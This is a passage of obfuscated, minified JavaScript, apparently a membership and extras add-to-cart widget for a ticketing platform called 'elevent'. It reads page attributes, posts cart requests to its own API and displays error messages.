e=c[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tsB"+_0x34c6("0x1d8")+_0x34c6("0x313")+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+_0x34c6("0x673")+_0x34c6("0x1bf")+_0x34c6("0x164")+_0x34c6("0x312")+_0x34c6("0x291")+"ay");if(null==e||e[_0x34c6("0x64e")+_0x34c6("0x2c2")]<=0)return(c=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+"ment"]("p")).id="member"+_0x34c6("0x4ab")+_0x34c6("0x1b1")+_0x34c6("0x54")+"fou"+_0x34c6("0x6d1")+o[_0x34c6("0x3c6")+_0x34c6("0x23f")+"shi"+_0x34c6("0x30e")+"ug"],c[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x3c6")+_0x34c6("0x23f")+_0x34c6("0x4ab")+_0x34c6("0x2bb")+_0x34c6("0x67f")+_0x34c6("0x6c6")+"ila"+_0x34c6("0x58d"),c[_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")][_0x34c6("0x429")]("ele"+_0x34c6("0x14f")+_0x34c6("0x1a2")+_0x34c6("0xa")+"-no"+_0x34c6("0x1c4")+"oun"+_0x34c6("0x375")+_0x34c6("0x699")+"r"),i[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-w"+_0x34c6("0x221")),i[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-n"+_0x34c6("0x54")+_0x34c6("0x8d")+_0x34c6("0x65")+_0x34c6("0x58d")),void i[_0x34c6("0x17f")+_0x34c6("0x63b")+_0x34c6("0x479")+"e"][_0x34c6("0x540")+_0x34c6("0x446")+_0x34c6("0x3b9")+"ore"](c,i[_0x34c6("0x467")+_0x34c6("0x1a5")+_0x34c6("0x672")+"ng"]);for(var t=0;t<e[_0x34c6("0x64e")+_0x34c6("0x2c2")];t++){var n=e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"o"),_={MembershipId:e[_0x34c6("0x172")+"m"](t)["get"+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")]("eleven"+_0x34c6("0x5dc")+_0x34c6("0x673")+"ership"),Price:e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x520")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x6ff")+"e"),OriginalPrice:e[_0x34c6("0x172")+"m"](t)["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x403")+"value"),AddOnIds:null!=n&&0<n[_0x34c6("0x64e")+_0x34c6("0x2c2")]?n.split(","):[],Quantity:1,IsGift:o["IsG"+_0x34c6("0x11d")]&&"1"===e[_0x34c6("0x172")+"m"](t)["get"+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x521")+_0x34c6("0x11d")),IsMax:"1"===e[_0x34c6("0x172")+"m"](t)["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x5dc")+"ax"),MinimumPrice:parseFloat(e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x5d8"))),MaximumPrice:parseFloat(e.item(t)["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-vmax"))};l[_0x34c6("0x523")+"h"](_),e.item(t)[_0x34c6("0x4a9")+"ove"+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+_0x34c6("0x673")+_0x34c6("0x1bf")+"hip"),e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x6ff")+"e"),e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-o"+_0x34c6("0x6bf")+"ue"),e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x4a9")+_0x34c6("0x196")+"Attrib"+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x3fc")+"o"),e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x4a9")+_0x34c6("0x196")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x521")+"ift"),e.item(t)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+"ax"),e.item(t)[_0x34c6("0x4a9")+_0x34c6("0x196")+"Attrib"+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x5d8")),e.item(t)[_0x34c6("0x4a9")+"oveAtt"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x6a3"))}(i["onc"+_0x34c6("0xab")+"k"]=null)!=_&&_[_0x34c6("0x217")+"ax"]&&!_["IsG"+_0x34c6("0x11d")]?(i["inn"+_0x34c6("0x595")+"TML"]=_0x34c6("0x6ec")+"cla"+_0x34c6("0x48b")+_0x34c6("0x62e")+_0x34c6("0x6a4")+"nt-tex"+_0x34c6("0x54a")+_0x34c6("0x255")+"ing el"+_0x34c6("0x6a4")+"nt-max"+_0x34c6("0xfb")+_0x34c6("0x62f")+_0x34c6("0x115")+_0x34c6("0x49c")+_0x34c6("0x443")+_0x34c6("0x4b9")+_0x34c6("0x3d2")+_0x34c6("0x339")+_0x34c6("0x6b8")+_0x34c6("0x1cf")+_0x34c6("0x6f0")+_0x34c6("0x571")+_0x34c6("0x527")+_0x34c6("0xa3")+_0x34c6("0x2f7")+_0x34c6("0x6f3")+_0x34c6("0x707")+_0x34c6("0x23f")+"shi"+_0x34c6("0x1c5")+"er cus"+_0x34c6("0x469")+_0x34c6("0x12d")+_0x34c6("0x4f9")+_0x34c6("0x28e")+_0x34c6("0x30d")+_0x34c6("0xf0")+"></p>",i[_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x221"))):null!=_?(i[_0x34c6("0x121")+_0x34c6("0xab")+"k"]=function(){r[_0x34c6("0x5d1")+_0x34c6("0x68b")+_0x34c6("0x54f")](d,_[_0x34c6("0x3c6")+_0x34c6("0x23f")+_0x34c6("0x4ab")+_0x34c6("0x5fe")]),a&&a(s)},i[_0x34c6("0x4a9")+"ove"+_0x34c6("0x2b9")+"ribute"]("dis"+_0x34c6("0xba")+"ed"),i[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+"ait")):(i[_0x34c6("0x1e0")+"erH"+_0x34c6("0x6da")]=_0x34c6("0x3aa")+_0x34c6("0x278")+"cla"+_0x34c6("0x48b")+_0x34c6("0x62e")+_0x34c6("0x6a4")+"nt-"+_0x34c6("0x42c")+_0x34c6("0x283")+_0x34c6("0x24c")+"vent-a"+_0x34c6("0x24b")+_0x34c6("0x352")+_0x34c6("0x302")+_0x34c6("0x3b")+_0x34c6("0x233")+_0x34c6("0x6a4")+_0x34c6("0x2ac")+_0x34c6("0x39b")+_0x34c6("0x520")+_0x34c6("0x25b")+"ror"+_0x34c6("0x1af")+_0x34c6("0x673")+"ers"+_0x34c6("0x164")+_0x34c6("0x194")+"t F"+_0x34c6("0x275")+_0x34c6("0x209")+_0x34c6("0x10d")+_0x34c6("0x451"),elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x3c6")+_0x34c6("0x23f")+_0x34c6("0x4ab")+"p not "+_0x34c6("0x40e")+"nd "+_0x34c6("0x212")+_0x34c6("0x3bb")+_0x34c6("0x137")+_0x34c6("0x1e3")+_0x34c6("0x64a")+"par"+_0x34c6("0x688")+_0x34c6("0x35d")+_0x34c6("0x243")+_0x34c6("0x2ad")+_0x34c6("0x2f3")+_0x34c6("0x1a0")+_0x34c6("0x2da")+_0x34c6("0x16b")+_0x34c6("0x86")+"you"+_0x34c6("0x45")+_0x34c6("0x35d")+"ed "+_0x34c6("0x3ef")+_0x34c6("0x425")+_0x34c6("0x29b")+_0x34c6("0xb2")+_0x34c6("0x1c1")+"s."))}else elevent.tools[_0x34c6("0x6ae")+"or"](null,_0x34c6("0x3c6")+_0x34c6("0x23f")+_0x34c6("0x4ab")+"p not found "+_0x34c6("0x212")+_0x34c6("0x3bb")+_0x34c6("0x137")+_0x34c6("0x1e3")+_0x34c6("0x64a")+_0x34c6("0x17f")+_0x34c6("0x688")+_0x34c6("0x35d")+_0x34c6("0x243")+_0x34c6("0x2ad")+_0x34c6("0x2f3")+" ch"+_0x34c6("0x2da")+" th"+_0x34c6("0x86")+_0x34c6("0x277")+_0x34c6("0x45")+_0x34c6("0x35d")+_0x34c6("0x91")+"the"+_0x34c6("0x425")+_0x34c6("0x29b")+_0x34c6("0xb2")+_0x34c6("0x1c1")+"s.")})[_0x34c6("0x60f")+"ch"](function(x){elevent[_0x34c6("0x36d")+"ls"].error(x,_0x34c6("0x35c")+"or ret"+_0x34c6("0x1c6")+_0x34c6("0xb4")+"g m"+_0x34c6("0x673")+"ership data "+_0x34c6("0x58a")+_0x34c6("0x461")+_0x34c6("0x4f4")+_0x34c6("0x63b"))})}null!=x&&(_=x["inn"+_0x34c6("0x595")+_0x34c6("0x6da")],r=!0,c={MembershipSlug:x[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("mem"+_0x34c6("0x23f")+"ship")},(i=document["create"+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x701"))).id=this.Id,i[_0x34c6("0x5ac")+"ssList"][_0x34c6("0x429")](_0x34c6("0x24c")+"vent-w"+_0x34c6("0x365")+"et"),i[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+"idget-"+_0x34c6("0x707")+_0x34c6("0x23f")+"ship"),(a=new elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x196")+"rlay"](i))[_0x34c6("0x1b6")+"w"](),x[_0x34c6("0x17f")+_0x34c6("0x63b")+"Node"]["rep"+_0x34c6("0x464")+_0x34c6("0x493")+_0x34c6("0x4d0")](i,x),this[_0x34c6("0xaa")+_0x34c6("0x1f")+"h"]=function(){a&&a.Show(),e[_0x34c6("0x49d")+"l"](this,c[_0x34c6("0x3c6")+_0x34c6("0x23f")+"shi"+_0x34c6("0x30e")+"ug"])},x["hasAttrib"+_0x34c6("0x65b")]("mem"+_0x34c6("0x23f")+_0x34c6("0x5f9")+"y")&&"true"===x[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("mem"+_0x34c6("0x23f")+"Only")[_0x34c6("0x5cf")+_0x34c6("0x28e")+"rCase"]()&&!s[_0x34c6("0x217")+_0x34c6("0x673")+"er"]?x[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]="":e.call(this,c[_0x34c6("0x3c6")+_0x34c6("0x23f")+_0x34c6("0x4ab")+_0x34c6("0x30e")+"ug"])),this.Hide=function(){i&&(i[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x3f9")+"e"),a&&a[_0x34c6("0x52d")+"e"]()},this[_0x34c6("0x1b6")+"w"]=function(){i&&(i[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x262")+_0x34c6("0x42f")+_0x34c6("0x124")+"ock"),a&&a[_0x34c6("0x52d")+"e"]()},this[_0x34c6("0xf6")+_0x34c6("0x62c")+_0x34c6("0x159")+_0x34c6("0x114")+"ipBtnW"+_0x34c6("0x365")+"et"]=function(x,c){_=x["inn"+_0x34c6("0x595")+"TML"],this[_0x34c6("0xaa")+_0x34c6("0x1f")+"h"]=function(){x[_0x34c6("0x1e0")+"erHTML"]=_,n[_0x34c6("0x49d")+"l"](this,x,c)},n.call(this,x,c)},this[_0x34c6("0xf6")+_0x34c6("0x62c")+_0x34c6("0x159")+_0x34c6("0x114")+"ipB"+_0x34c6("0x350")+_0x34c6("0x365")+_0x34c6("0x6f5")]=function(x,c){_=x[_0x34c6("0x33a")+_0x34c6("0x3f0")+"alWidget"][_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")],this[_0x34c6("0xaa")+_0x34c6("0x1f")+"h"]=function(){x["Origin"+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"]["innerH"+_0x34c6("0x6da")]=_,t[_0x34c6("0x49d")+"l"](this,x,c)},t[_0x34c6("0x49d")+"l"](this,x,c)},this[_0x34c6("0x5d1")+"ToCartVar"+_0x34c6("0x236")+"le"]=function(x,c){var _,e;document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5a9")+"ari"+_0x34c6("0xba")+_0x34c6("0x4d6")+_0x34c6("0x285")+_0x34c6("0x32b")+_0x34c6("0xb3")+_0x34c6("0x603")+"-lbl")&&(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+"ven"+_0x34c6("0x5a9")+_0x34c6("0x3ba")+_0x34c6("0xba")+"e-p"+_0x34c6("0x285")+_0x34c6("0x32b")+"-er"+_0x34c6("0x603")+"-lbl")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]="none"),document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-v"+_0x34c6("0x3ba")+_0x34c6("0xba")+_0x34c6("0x4d6")+_0x34c6("0x285")+_0x34c6("0x55a")+_0x34c6("0x1ce")+"nt")&&((_=null)!=(e=parseFloat(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("eleven"+_0x34c6("0x5a9")+_0x34c6("0x3ba")+_0x34c6("0xba")+"e-p"+_0x34c6("0x285")+_0x34c6("0x55a")+_0x34c6("0x1ce")+"nt")[_0x34c6("0x6bf")+"ue"]))?(l["for"+_0x34c6("0x387")+"h"](function(x){x[_0x34c6("0x3c6")+_0x34c6("0x23f")+"shi"+_0x34c6("0x5fe")]==c&&(_=x)}),null!=_&&(e<_["Minimu"+_0x34c6("0x207")+_0x34c6("0xe7")]||e>_[_0x34c6("0x3d2")+_0x34c6("0x339")+_0x34c6("0x207")+_0x34c6("0xe7")]?document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x3ba")+_0x34c6("0xba")+_0x34c6("0x4d6")+_0x34c6("0x285")+_0x34c6("0x32b")+_0x34c6("0xb3")+_0x34c6("0x603")+_0x34c6("0x38a")+"l")[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]="block":(_.Price=e,this[_0x34c6("0x5d1")+_0x34c6("0x68b")+_0x34c6("0x54f")](x,c)))):document["getEle"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+"t-v"+_0x34c6("0x3ba")+"able-pric"+_0x34c6("0x32b")+_0x34c6("0xb3")+_0x34c6("0x603")+_0x34c6("0x38a")+"l")[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck")},this[_0x34c6("0x5d1")+_0x34c6("0x37d")+_0x34c6("0x36a")+_0x34c6("0x10b")+"t"]=function(x,c){l["for"+_0x34c6("0x387")+"h"](function(x){x[_0x34c6("0x3c6")+_0x34c6("0x23f")+_0x34c6("0x4ab")+"pId"]==c&&(x.IsGift=!0)}),this[_0x34c6("0x5d1")+"ToC"+_0x34c6("0x54f")](x,c)},this[_0x34c6("0x5d1")+_0x34c6("0x37d")+_0x34c6("0x36a")+_0x34c6("0x10b")+_0x34c6("0x681")+_0x34c6("0xc9")+"ble"]=function(x,c){l[_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(x){x[_0x34c6("0x3c6")+_0x34c6("0x23f")+_0x34c6("0x4ab")+_0x34c6("0x5fe")]==c&&(x[_0x34c6("0x3c3")+_0x34c6("0x11d")]=!0)}),this[_0x34c6("0x5d1")+"ToC"+_0x34c6("0x54f")+"Var"+_0x34c6("0x236")+"le"](x,c)},this[_0x34c6("0x6b1")+_0x34c6("0x64c")+"Gift"]=function(c,_,x){l.forEach(function(x){x["Mem"+_0x34c6("0x23f")+_0x34c6("0x4ab")+_0x34c6("0x5fe")]==c&&(x[_0x34c6("0x3c3")+_0x34c6("0x11d")]=1===_)});var e=document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x521")+_0x34c6("0x11d")+"-yes-"+x+"-"+c),x=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x521")+"ift"+_0x34c6("0xc6")+"-"+x+"-"+c);e&&(e.style["dis"+_0x34c6("0x551")+"y"]=1===_?_0x34c6("0x698")+"ck":_0x34c6("0x3f9")+"e"),x&&(x[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=1!==_?_0x34c6("0x698")+"ck":_0x34c6("0x3f9")+"e")},this["AddToC"+_0x34c6("0x54f")]=function(c,_){var e=this,t=null,n=[];l[_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(x){x["Mem"+_0x34c6("0x23f")+_0x34c6("0x4ab")+_0x34c6("0x5fe")]==_&&(t=x)}),null!=t?(null!=t[_0x34c6("0x5d1")+_0x34c6("0x5bb")+"ds"]&&0<t[_0x34c6("0x5d1")+"OnIds"]["len"+_0x34c6("0x2c2")]&&t[_0x34c6("0x5d1")+_0x34c6("0x5bb")+"ds"]["for"+_0x34c6("0x387")+"h"](function(x){n[_0x34c6("0x523")+"h"]({AddOnId:x,Quantity:1,ParentRequest:t})}),a&&a[_0x34c6("0x1b6")+"w"](),axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x2b0")+_0x34c6("0x673")+_0x34c6("0x1bf")+_0x34c6("0x164")+_0x34c6("0x6dd")+"k"),data:{m:t[_0x34c6("0x3c6")+_0x34c6("0x23f")+_0x34c6("0x4ab")+_0x34c6("0x5fe")],p:t[_0x34c6("0x395")+"ce"],o:t[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x199")+_0x34c6("0x285")+"e"],g:t[_0x34c6("0x3c3")+_0x34c6("0x11d")]?1:0,s:elevent["seg"+_0x34c6("0x14b")+"t"][_0x34c6("0x5da")+"nym"+_0x34c6("0xd8")+"Id"]()},headers:elevent.tools[_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()}).then(function(x){if(1===x[_0x34c6("0x1d2")+"a"])return a&&a[_0x34c6("0x52d")+"e"](),void elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,"We'"+_0x34c6("0x2e4")+_0x34c6("0x264")+"ry,"+_0x34c6("0x373")+_0x34c6("0x1dc")+_0x34c6("0x581")+_0x34c6("0x178")+_0x34c6("0x308")+_0x34c6("0x54c")+_0x34c6("0x3d4")+" it"+_0x34c6("0x2c8")+_0x34c6("0x181")+_0x34c6("0x53b")+_0x34c6("0x270")+_0x34c6("0x687")+_0x34c6("0x5f")+"rom"+_0x34c6("0x6ef")+_0x34c6("0x3e7")+_0x34c6("0x383")+_0x34c6("0x63b")+_0x34c6("0x341")+_0x34c6("0x63b")+_0x34c6("0x2dc")+_0x34c6("0x34")+_0x34c6("0x61b")+_0x34c6("0x497")+_0x34c6("0x2ad")+_0x34c6("0x2f3")+_0x34c6("0x425")+_0x34c6("0x1d6")+_0x34c6("0x27a")+_0x34c6("0x53b")+_0x34c6("0x270")+_0x34c6("0x53a")+_0x34c6("0x659")+_0x34c6("0x64a")+"or "+_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x16b")+"em "+_0x34c6("0x51f")+_0x34c6("0x429")+" it"+_0x34c6("0x2c8")+_0x34c6("0x67")+_0x34c6("0x4df")+_0x34c6("0x68d")+_0x34c6("0x341")+_0x34c6("0x63b")+".");if(204===x[_0x34c6("0x6fb")+_0x34c6("0x211")])return a&&a[_0x34c6("0x52d")+"e"](),void elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,"We're "+_0x34c6("0x264")+_0x34c6("0x5e7")+" th"+_0x34c6("0x5b4")+_0x34c6("0x69e")+_0x34c6("0x6d3")+_0x34c6("0x607")+_0x34c6("0x40c")+" membersh"+_0x34c6("0x310")+_0x34c6("0x136")+_0x34c6("0xf1")+_0x34c6("0xba")+"e.");if(2<=x[_0x34c6("0x1d2")+"a"])return a&&a.Hide(),void elevent.tools[_0x34c6("0x6ae")+"or"](null,_0x34c6("0x35c")+_0x34c6("0x227")+"add"+_0x34c6("0x32b")+_0x34c6("0x463")+_0x34c6("0x159")+_0x34c6("0x114")+_0x34c6("0x4a8")+_0x34c6("0x51f")+_0x34c6("0x277")+_0x34c6("0x282")+_0x34c6("0x54f")+".");if(elevent.tools["upd"+_0x34c6("0x694")+_0x34c6("0x10b")+"t"](),0<n[_0x34c6("0x64e")+_0x34c6("0x2c2")]?e[_0x34c6("0x5d1")+_0x34c6("0x198")+_0x34c6("0x365")+"et"]=new elevent[_0x34c6("0x579")+"t"][_0x34c6("0x429")+"on"](elevent["wid"+_0x34c6("0x520")+"s"]["mem"+_0x34c6("0x23f")+"ship"][c],elevent.tools[_0x34c6("0x296")+"r"](),n,5,c,!r):(a&&a.Hide(),new elevent.tools.modal(elevent["consta"+_0x34c6("0x222")][_0x34c6("0x45a")+"alT"+_0x34c6("0x35f")][_0x34c6("0x5d1")+_0x34c6("0x68b")+_0x34c6("0x54f")])),elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x5d1")+_0x34c6("0x68b")+"art"])try{elevent["eve"+_0x34c6("0x222")].AddToCart({Type:_0x34c6("0x707")+_0x34c6("0x23f")+_0x34c6("0x4ab")+"p",ItemName:t[_0x34c6("0x3c6")+_0x34c6("0x23f")+"shi"+_0x34c6("0x5fe")],Quantity:1,Customer:elevent.data[_0x34c6("0x4e5")+_0x34c6("0x469")+"er"]()})}catch(x){}})[_0x34c6("0x60f")+"ch"](function(x){elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](x,_0x34c6("0x5c8")+"ble"+_0x34c6("0x325")+_0x34c6("0x125")+_0x34c6("0x6cd")+_0x34c6("0x683")+_0x34c6("0x54f")+"."),a&&a[_0x34c6("0x52d")+"e"]()})):elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x5c8")+_0x34c6("0x58d")+" to ad"+_0x34c6("0x6cd")+_0x34c6("0x683")+_0x34c6("0x54f")+".")}},elevent[_0x34c6("0x579")+"t"].extra=function(x,s,d){this.Id=_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x75")+_0x34c6("0x3b4")+_0x34c6("0x381")+_0x34c6("0x689")+_0x34c6("0xc3")+"-"+(Math[_0x34c6("0x634")+"or"](1001*Math[_0x34c6("0x44c")+_0x34c6("0x16c")]())+1);var c,i,a,l=[],r=!1,_=null;function e(x,c){var n=this;axios({method:"get",url:ELEVENT_API_URL+("vie"+_0x34c6("0x46f")+_0x34c6("0x3b4")+_0x34c6("0x49")+_0x34c6("0x4cc")+_0x34c6("0x368"))+"p="+(null==x?"":x)+_0x34c6("0x6ab")+(null==c?"":c)+_0x34c6("0x1f7")+d,data:{},headers:elevent[_0x34c6("0x36d")+"ls"]["hea"+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){var c=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](n.Id);if(null!=c){200===x[_0x34c6("0x6fb")+_0x34c6("0x211")]?c["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]=x[_0x34c6("0x1d2")+"a"]:c[_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"]=_0x34c6("0x51c")+"v c"+_0x34c6("0x486")+"s='"+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x573")+_0x34c6("0xe0")+"iv "+_0x34c6("0x5ac")+"ss="+_0x34c6("0x62e")+"eve"+_0x34c6("0x7e")+_0x34c6("0x367")+_0x34c6("0x27e")+_0x34c6("0x31d")+_0x34c6("0x6bc")+_0x34c6("0x486")+_0x34c6("0x52a")+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x24b")+_0x34c6("0x17a")+"levent"+_0x34c6("0x553")+_0x34c6("0x446")+"-wa"+_0x34c6("0x34a")+_0x34c6("0x49a")+_0x34c6("0x66b")+_0x34c6("0x5b4")+_0x34c6("0x69e")+_0x34c6("0x6d3")+"o e"+_0x34c6("0x3b4")+_0x34c6("0x5f2")+_0x34c6("0x7")+_0x34c6("0x3c1")+_0x34c6("0x4f2")+_0x34c6("0x136")+_0x34c6("0xf1")+_0x34c6("0xba")+_0x34c6("0x6e1")+_0x34c6("0x2ad")+_0x34c6("0x2f3")+_0x34c6("0x508")+_0x34c6("0x431")+_0x34c6("0x55f")+"n l"+_0x34c6("0x694")+_0x34c6("0x151")+"/p>"+_0x34c6("0x3ff")+_0x34c6("0x119")+"</d"+_0x34c6("0x119"),a=new elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x196")+_0x34c6("0x650")+"y"](i);for(var _=c[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tsB"+_0x34c6("0x1d8")+_0x34c6("0x313")+"Name"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x75")+_0x34c6("0x3b4")+_0x34c6("0x381")+"isp"+_0x34c6("0xc3")),e=0;e<_[_0x34c6("0x64e")+_0x34c6("0x2c2")];e++){var t=_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x520")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x3fc")+"o");l[_0x34c6("0x523")+"h"]({ExtraId:_.item(e)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x75")+"xtra"),AllocationId:_[_0x34c6("0x172")+"m"](e)["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x652")+"c"),MembershipProgramId:_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x5dc")+"ember"),Price:_.item(e)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x6ff")+"e"),OriginalPrice:_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x520")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x403")+"value"),AddOnIds:null!=t&&0<t[_0x34c6("0x64e")+_0x34c6("0x2c2")]?t.split(","):[],Quantity:1}),_.item(e)["rem"+_0x34c6("0x196")+"Attrib"+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x75")+_0x34c6("0x3b4")+"a"),_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+"ribute"]("eleven"+_0x34c6("0x3fc")+_0x34c6("0x652")+"c"),_[_0x34c6("0x172")+"m"](e)["rem"+_0x34c6("0x196")+